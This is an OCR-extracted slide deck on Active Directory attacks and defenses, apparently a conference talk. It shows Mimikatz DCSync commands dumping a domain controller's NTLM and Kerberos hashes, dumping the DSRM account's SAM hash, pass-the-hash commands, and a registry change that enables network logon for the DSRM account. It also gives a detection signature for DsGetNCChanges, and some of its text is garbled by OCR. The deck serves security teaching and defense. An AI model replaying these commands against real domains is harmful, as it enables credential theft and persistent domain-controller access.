

#### Mimikatz DCSync: Administrator



#### Mimikatz DCSync Pull DC Account

```
mimikatz(commandline) # lsadump::dcsync /domain:rd.adsecurity.org /user:RDLABDC(
[DC] 'rd.adsecurity.org' will be the domain
[DC] 'RDLABDC01.rd.adsecurity.org' will be the DC server
[DC] 'RDLABDC01$' will be the user account
Object RDN
                     : RDLABDC01
** SAM ACCOUNT **
SAM Username and the state
                     : RDLABDCO1SAccount Type ( NACHINE_ACCOUNT )
User Account Control : 00082000 ( SERVER_TRUST_ACCOUNT TRUSTED_FOR_DELEGATION )
Account expiration
Password last change : 9/6/2015 4:02:13 PM
Object Security ID  : S-1-5-21-2578996962-4185879466-3696909401-1000<br>Object Relative ID  : 1000
Credentials:
  Hash NTLM: bec769d55b3379239ff52d43a06217c6
Supplemental Credentials:
 Primary:Kerberos-Newer-Keys *
    Default Salt : RD.ADSECURITY.ORGhostrdlabdc01.rd.adsecurity.org
    Default Iterations: 4096
   Credentials
                       (4096) : a3ea6eaa6fc190b8a8ce19fcbc8486d43c8ed1f4cf5a581
      aes256 hmac
      aes128_hmac (4096): 413a9758183ceb07cc2a2a0a98d72741
                        (4096) : c40bda29ec45dfc7
      des_cbc_md5
     rc4_plain
                        (4096): bec769d55b3379239ff52d43a06217c6
    OldCredentials
      200256 hmss
                        (1006), 07-165776-1171675d6506d+66d+66d+165-72676256d+8d
```
## Blue Team Response: Mimikatz DCSync

- Detection: IDS Sig
	- "DRSUAPI" "DsGetNCChanges request"
	- Source != Domain Controller IP



79 6.08016000 172.16.11.101

**DRSUAP1** 172.16.11.12

402 DsGetNCChanges request

Frame 79: 402 bytes on wire (3216 bits), 402 bytes captured (3216 bits) on interface 0 E Ethernet II, Src: Microsof\_17:c1:a1 (00:15:5d:17:c1:a1), Dst: Microsof\_17:c1:98 (00:15:5d:17:c1 F Internet Protocol Version 4, Src: 172.16.11.101 (172.16.11.101), Dst: 172.16.11.12 (172.16.11.1 ⊞ Transmission Control Protocol, Src Port: 49252 (49252), Dst Port: 49155 (49155), Seq: 3186, Acl  $\Box$  Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Request, Fragment: Single,

E GSS-API Generic Security Service Application Program Interface

F krb5\_blob: 050406ff0010001c000000000cd9a6887170e24a482388d5...

E DRSUAPI, DSGetNCChanges

Operation: DsGetNCChanges (3) [Response in frame: 80]

Encrypted stub data (240 bytes)

# DSRM 2.0: The Return of DSRM

- •Directory Services Restore Mode
- "Break glass" access to DC
- •DSRM password set when DC is promoted
- Rarely changed.
- Account Logon only available in Directory Services Restore Mode
	- Reboot or DsrmAdminLogonBehavior = 1/2
	- Console Logon: Virt. Client, ILO, or RDP /admin



Sean Metcalf (@Pyrotek3)

## What If We Guess the DSRM Password?



## DSRM = DC Local Admin

```
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
                       NT AUTHORITY\SYSTEM 5-1-5-18
396 14960
                                                              0
 -> Impersonated !
  Process Token : 6752951
                               ADSECLAB\LukeSkywalker S-1-5-21-3
Primary
 * Thread Token : 6753692
                               NT AUTHORITY\SYSTEM 5-1-5-18
mimikatz(commandline) # lsadump::sam
Domain : ADSDC03
SysKey : 185e91797d952d1f4063395d1c844350
Local SID : S-1-5-21-1065499013-2304935823-602718026
SAMKey : 1f86c3e2b82a9ff24190cc5261a0a9b7
RID : 000001f4 (500)
User : Administrator
LМ
NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
```
## Pass-the-Hash with DSRM Account – FAIL!

PS C:\temp\mimikatz> .\Mimikatz "privilege::debug" "sekurlsa::pth /domain:ADSDC02 /user:Adminis 3beb882cb621a6a063fe" exit

mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 25 2015 11:30:54) .#####. A ##. *. ∤±* ± ± ## Benjamin DELPY 'gentilkiwi' (benjamin@gentilkiwi.com ) Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )<br>http://blog.gentilkiwi.com/mimikatz (oe.eo)<br>/\* \* \* \* with 16 modules ##

mimikatz(commandline) # privilege::debug Privilege '20' OK

mimikatz(commandline) # sekurlsa::pth /domain:ADSDCO2 /user:Administrator /ntlm:4771c80c83293be : Administrator user domain: ADSDC02 program : cmd.exe

ran Br

 $\mathbf{x}$ 

E

**NTLM** : 4771c80c83293beb882cb621a6a063fe

**BB** Administrator: C:\Windows\system32\cmd.exe

Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Windows\system32>dir \\adsdc02\c\$ Logon failure: unknown user name or bad password.

C:\Windows\system32>
## Pass-the-Hash with DSRM Account - FAIL!



## Pass-the-Hash with DSRM Account - FAIL!

#### Event Properties - Event 4776, Microsoft Windows security auditing.





# I am a sad panda.



PS C:\> Get-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" ` -Name "DsrmAdminLogonBehavior" Get-ItamProperty : Property DsrmAdminLogonBehavior does not exist at path KEY LOCAL MACHINE\System\CurrentControlSet\Control\Lsa\ Tine:1 char 1 Get-ItemProperty HKLM:\System\CunnentControlSet\Control\Lsa\ InvalidArgument: (OsemAdminLogonBehavior:St ) CategoryInfo InvalidArgument: (DsemAdminLogonBehavior:S<br>:emProperty) PSArgumentException<br>+ FullyQualifiedErrorId : System.Management.Automation.DSArgumentExc<br>#F Asum Systi off. Power Shelf. Commands. Get ItemPropertyCommand

PS C:\> New-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" ` -Name "DsrmAdminLogonBehavior" -Value 2 -PropertyType DWORD

